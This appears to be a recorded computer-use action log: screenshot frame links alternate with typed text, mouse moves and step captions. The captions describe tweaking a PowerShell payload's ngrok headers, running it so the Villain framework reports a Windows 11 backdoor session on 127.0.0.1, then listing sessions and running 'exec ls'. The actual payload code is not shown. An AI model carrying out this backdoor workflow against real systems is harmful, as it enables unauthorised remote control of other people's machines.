
- Add "ngrok-skip-browser-warning"="asd" to each -Headers hashtable and drop the Start-Process wrapper
text("ngrok-skip-browser-warning"=)

text(asd")

mouse_move(504, 190)

- Execute the edited payload so Villain reports a backdoor session on 127.0.0.1
key(Backspace)

- List Villain's sessions showing the active Windows 11 backdoor and run 'exec ls' against it
text(sessions)

text(exec)

text(ls)

mouse_move(854, 518)
